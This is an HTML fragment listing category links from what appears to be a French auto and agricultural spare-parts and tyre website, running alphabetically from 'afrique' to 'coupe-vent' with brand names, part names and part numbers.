	<li class="cat-item cat-item-5960"><a href="https://piecesdetacheespneus.org/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://piecesdetacheespneus.org/category/agri-power/" >agri-power</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://piecesdetacheespneus.org/category/agria/" >agria</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://piecesdetacheespneus.org/category/agriline/" >agriline</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://piecesdetacheespneus.org/category/ah76369/" >ah76369</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://piecesdetacheespneus.org/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://piecesdetacheespneus.org/category/ailes/" >ailes</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://piecesdetacheespneus.org/category/airpress/" >airpress</a>
</li>
	<li class="cat-item cat-item-8015"><a href="https://piecesdetacheespneus.org/category/akerman/" >akerman</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://piecesdetacheespneus.org/category/al-ko/" >al-ko</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://piecesdetacheespneus.org/category/al112432/" >al112432</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://piecesdetacheespneus.org/category/al114035/" >al114035</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://piecesdetacheespneus.org/category/al117317/" >al117317</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://piecesdetacheespneus.org/category/al170191/" >al170191</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://piecesdetacheespneus.org/category/al172218/" >al172218</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://piecesdetacheespneus.org/category/al55518/" >al55518</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://piecesdetacheespneus.org/category/al71018/" >al71018</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://piecesdetacheespneus.org/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://piecesdetacheespneus.org/category/aliapur/" >aliapur</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://piecesdetacheespneus.org/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://piecesdetacheespneus.org/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://piecesdetacheespneus.org/category/allo/" >allo</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://piecesdetacheespneus.org/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://piecesdetacheespneus.org/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://piecesdetacheespneus.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://piecesdetacheespneus.org/category/amazone/" >amazone</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://piecesdetacheespneus.org/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://piecesdetacheespneus.org/category/anbaudreieck/" >anbaudreieck</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://piecesdetacheespneus.org/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://piecesdetacheespneus.org/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://piecesdetacheespneus.org/category/anhhangerplane/" >anhhängerplane</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://piecesdetacheespneus.org/category/anneau/" >anneau</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://piecesdetacheespneus.org/category/antenne/" >antenne</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://piecesdetacheespneus.org/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://piecesdetacheespneus.org/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://piecesdetacheespneus.org/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://piecesdetacheespneus.org/category/aqbau/" >aqbau</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://piecesdetacheespneus.org/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://piecesdetacheespneus.org/category/ar85250/" >ar85250</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://piecesdetacheespneus.org/category/arbour/" >arbour</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://piecesdetacheespneus.org/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://piecesdetacheespneus.org/category/armlehnensatz/" >armlehnensatz</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://piecesdetacheespneus.org/category/arnaques/" >arnaques</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://piecesdetacheespneus.org/category/arrache/" >arrache</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://piecesdetacheespneus.org/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://piecesdetacheespneus.org/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://piecesdetacheespneus.org/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://piecesdetacheespneus.org/category/arve/" >arve</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://piecesdetacheespneus.org/category/asphalt/" >asphalt</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://piecesdetacheespneus.org/category/assise/" >assise</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://piecesdetacheespneus.org/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://piecesdetacheespneus.org/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://piecesdetacheespneus.org/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://piecesdetacheespneus.org/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://piecesdetacheespneus.org/category/atoleiro/" >atoleiro</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://piecesdetacheespneus.org/category/atomiseur/" >atomiseur</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://piecesdetacheespneus.org/category/attelage/" >attelage</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://piecesdetacheespneus.org/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://piecesdetacheespneus.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://piecesdetacheespneus.org/category/autoban/" >autoban</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://piecesdetacheespneus.org/category/autocasse/" >autocasse</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://piecesdetacheespneus.org/category/autodoc/" >autodoc</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://piecesdetacheespneus.org/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://piecesdetacheespneus.org/category/automobiles/" >automobiles</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://piecesdetacheespneus.org/category/autopartners/" >autopartners</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://piecesdetacheespneus.org/category/autoportee/" >autoportee</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://piecesdetacheespneus.org/category/autoroul/" >autoroul</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://piecesdetacheespneus.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://piecesdetacheespneus.org/category/avez/" >avez</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://piecesdetacheespneus.org/category/avto/" >avto</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://piecesdetacheespneus.org/category/az48939/" >az48939</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://piecesdetacheespneus.org/category/aziz/" >aziz</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://piecesdetacheespneus.org/category/bache/" >bâche</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://piecesdetacheespneus.org/category/backhoe/" >backhoe-</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://piecesdetacheespneus.org/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://piecesdetacheespneus.org/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://piecesdetacheespneus.org/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://piecesdetacheespneus.org/category/balanant/" >balanant</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://piecesdetacheespneus.org/category/balancier/" >balancier</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://piecesdetacheespneus.org/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://piecesdetacheespneus.org/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://piecesdetacheespneus.org/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://piecesdetacheespneus.org/category/bardage/" >bardage</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://piecesdetacheespneus.org/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://piecesdetacheespneus.org/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://piecesdetacheespneus.org/category/bas-moteur/" >bas-moteur</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://piecesdetacheespneus.org/category/basculment/" >basculment</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://piecesdetacheespneus.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://piecesdetacheespneus.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://piecesdetacheespneus.org/category/bati/" >bati</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://piecesdetacheespneus.org/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://piecesdetacheespneus.org/category/bedah/" >bedah</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://piecesdetacheespneus.org/category/belarus/" >belarus</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://piecesdetacheespneus.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://piecesdetacheespneus.org/category/benne/" >benne</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://piecesdetacheespneus.org/category/benzin-fugenschneider/" >benzin-fugenschneider</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://piecesdetacheespneus.org/category/bequille/" >béquille</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://piecesdetacheespneus.org/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://piecesdetacheespneus.org/category/berceau-balancier/" >berceau-balancier</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://piecesdetacheespneus.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://piecesdetacheespneus.org/category/besoin/" >besoin</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://piecesdetacheespneus.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://piecesdetacheespneus.org/category/best4forst/" >best4forst</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://piecesdetacheespneus.org/category/betonniere/" >bétonnière</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://piecesdetacheespneus.org/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://piecesdetacheespneus.org/category/bielorussie/" >biélorussie</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://piecesdetacheespneus.org/category/bient/" >bient</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://piecesdetacheespneus.org/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://piecesdetacheespneus.org/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://piecesdetacheespneus.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://piecesdetacheespneus.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://piecesdetacheespneus.org/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://piecesdetacheespneus.org/category/blum/" >blum</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://piecesdetacheespneus.org/category/bnineteenteam/" >bnineteenteam</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://piecesdetacheespneus.org/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://piecesdetacheespneus.org/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://piecesdetacheespneus.org/category/bodykits/" >bodykits</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://piecesdetacheespneus.org/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://piecesdetacheespneus.org/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://piecesdetacheespneus.org/category/boitier/" >boîtier</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://piecesdetacheespneus.org/category/bollon/" >bollon</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://piecesdetacheespneus.org/category/bondioli/" >bondioli</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://piecesdetacheespneus.org/category/bondioli-pavesi/" >bondioli-pavesi</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://piecesdetacheespneus.org/category/bondiolipavesi/" >bondiolipavesi</a>
</li>
	<li class="cat-item cat-item-8075"><a href="https://piecesdetacheespneus.org/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://piecesdetacheespneus.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://piecesdetacheespneus.org/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://piecesdetacheespneus.org/category/boudins/" >boudins</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://piecesdetacheespneus.org/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://piecesdetacheespneus.org/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-8062"><a href="https://piecesdetacheespneus.org/category/boulon/" >boulon</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://piecesdetacheespneus.org/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://piecesdetacheespneus.org/category/bouzinac/" >bouzinac</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://piecesdetacheespneus.org/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://piecesdetacheespneus.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://piecesdetacheespneus.org/category/bricolage/" >bricolage</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://piecesdetacheespneus.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://piecesdetacheespneus.org/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://piecesdetacheespneus.org/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://piecesdetacheespneus.org/category/broyage/" >broyage</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://piecesdetacheespneus.org/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://piecesdetacheespneus.org/category/bruit/" >bruit</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://piecesdetacheespneus.org/category/btwin/" >btwin</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://piecesdetacheespneus.org/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://piecesdetacheespneus.org/category/bulktex/" >bulktex</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://piecesdetacheespneus.org/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://piecesdetacheespneus.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://piecesdetacheespneus.org/category/butee/" >butée</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://piecesdetacheespneus.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://piecesdetacheespneus.org/category/c7234/" >c7234</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://piecesdetacheespneus.org/category/c7732/" >c7732</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://piecesdetacheespneus.org/category/c7762/" >c7762</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://piecesdetacheespneus.org/category/cabine/" >cabine</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://piecesdetacheespneus.org/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://piecesdetacheespneus.org/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://piecesdetacheespneus.org/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://piecesdetacheespneus.org/category/calandre/" >calandre</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://piecesdetacheespneus.org/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://piecesdetacheespneus.org/category/camion/" >camion</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://piecesdetacheespneus.org/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://piecesdetacheespneus.org/category/caoutchouc/" >caoutchouc</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://piecesdetacheespneus.org/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://piecesdetacheespneus.org/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://piecesdetacheespneus.org/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://piecesdetacheespneus.org/category/cardan/" >cardan</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://piecesdetacheespneus.org/category/cardans/" >cardans</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://piecesdetacheespneus.org/category/cardeuse/" >cardeuse</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://piecesdetacheespneus.org/category/careco/" >careco</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://piecesdetacheespneus.org/category/carooline/" >carooline</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://piecesdetacheespneus.org/category/carraro/" >carraro</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://piecesdetacheespneus.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://piecesdetacheespneus.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://piecesdetacheespneus.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://piecesdetacheespneus.org/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://piecesdetacheespneus.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://piecesdetacheespneus.org/category/casoplan/" >casoplan</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://piecesdetacheespneus.org/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://piecesdetacheespneus.org/category/cass/" >cass</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://piecesdetacheespneus.org/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://piecesdetacheespneus.org/category/casses/" >casses</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://piecesdetacheespneus.org/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://piecesdetacheespneus.org/category/catalyseur/" >catalyseur</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://piecesdetacheespneus.org/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://piecesdetacheespneus.org/category/cecauto/" >cecauto</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://piecesdetacheespneus.org/category/centrage/" >centrage</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://piecesdetacheespneus.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://piecesdetacheespneus.org/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://piecesdetacheespneus.org/category/cfpsc/" >cfpsc</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://piecesdetacheespneus.org/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://piecesdetacheespneus.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://piecesdetacheespneus.org/category/chalumeau/" >chalumeau</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://piecesdetacheespneus.org/category/chandelle/" >chandelle</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://piecesdetacheespneus.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://piecesdetacheespneus.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://piecesdetacheespneus.org/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://piecesdetacheespneus.org/category/chape/" >chape</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://piecesdetacheespneus.org/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://piecesdetacheespneus.org/category/charbon/" >charbon</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://piecesdetacheespneus.org/category/chargement/" >chargement</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://piecesdetacheespneus.org/category/chargeur/" >chargeur</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://piecesdetacheespneus.org/category/chargeuse/" >chargeuse</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://piecesdetacheespneus.org/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://piecesdetacheespneus.org/category/charrue/" >charrue</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://piecesdetacheespneus.org/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://piecesdetacheespneus.org/category/chauffage/" >chauffage</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://piecesdetacheespneus.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://piecesdetacheespneus.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://piecesdetacheespneus.org/category/cheminee/" >cheminee</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://piecesdetacheespneus.org/category/chemise/" >chemise</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://piecesdetacheespneus.org/category/chemise-piston-segments/" >chemise-piston-segments</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://piecesdetacheespneus.org/category/cheville/" >cheville</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://piecesdetacheespneus.org/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://piecesdetacheespneus.org/category/chinois/" >chinois</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://piecesdetacheespneus.org/category/choc/" >choc</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://piecesdetacheespneus.org/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://piecesdetacheespneus.org/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://piecesdetacheespneus.org/category/citro/" >citro</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://piecesdetacheespneus.org/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://piecesdetacheespneus.org/category/citron/" >citron</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://piecesdetacheespneus.org/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://piecesdetacheespneus.org/category/classement/" >classement</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://piecesdetacheespneus.org/category/clavettes/" >clavettes</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://piecesdetacheespneus.org/category/clous/" >clous</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://piecesdetacheespneus.org/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://piecesdetacheespneus.org/category/codimatra/" >codimatra</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://piecesdetacheespneus.org/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://piecesdetacheespneus.org/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-8079"><a href="https://piecesdetacheespneus.org/category/collapsible/" >collapsible</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://piecesdetacheespneus.org/category/colle/" >colle</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://piecesdetacheespneus.org/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://piecesdetacheespneus.org/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://piecesdetacheespneus.org/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://piecesdetacheespneus.org/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://piecesdetacheespneus.org/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://piecesdetacheespneus.org/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://piecesdetacheespneus.org/category/comer/" >comer</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://piecesdetacheespneus.org/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://piecesdetacheespneus.org/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://piecesdetacheespneus.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://piecesdetacheespneus.org/category/commodo/" >commodo</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://piecesdetacheespneus.org/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://piecesdetacheespneus.org/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://piecesdetacheespneus.org/category/compensator/" >compensator</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://piecesdetacheespneus.org/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://piecesdetacheespneus.org/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-6542"><a href="https://piecesdetacheespneus.org/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://piecesdetacheespneus.org/category/compresseur/" >compresseur</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://piecesdetacheespneus.org/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://piecesdetacheespneus.org/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://piecesdetacheespneus.org/category/concours/" >concours</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://piecesdetacheespneus.org/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://piecesdetacheespneus.org/category/conseil/" >conseil</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://piecesdetacheespneus.org/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://piecesdetacheespneus.org/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://piecesdetacheespneus.org/category/consoles/" >consoles</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://piecesdetacheespneus.org/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://piecesdetacheespneus.org/category/construire/" >construire</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://piecesdetacheespneus.org/category/contacteur/" >contacteur</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://piecesdetacheespneus.org/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://piecesdetacheespneus.org/category/controle/" >controle</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://piecesdetacheespneus.org/category/controleur/" >contrôleur</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://piecesdetacheespneus.org/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-8020"><a href="https://piecesdetacheespneus.org/category/convient/" >convient</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://piecesdetacheespneus.org/category/copadex/" >copadex</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://piecesdetacheespneus.org/category/corde/" >corde</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://piecesdetacheespneus.org/category/cordill/" >cordill</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://piecesdetacheespneus.org/category/cormick/" >cormick</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://piecesdetacheespneus.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://piecesdetacheespneus.org/category/cosses/" >cosses</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://piecesdetacheespneus.org/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://piecesdetacheespneus.org/category/coude/" >coude</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://piecesdetacheespneus.org/category/coupe-vent/" >coupe-vent</a>
</li>
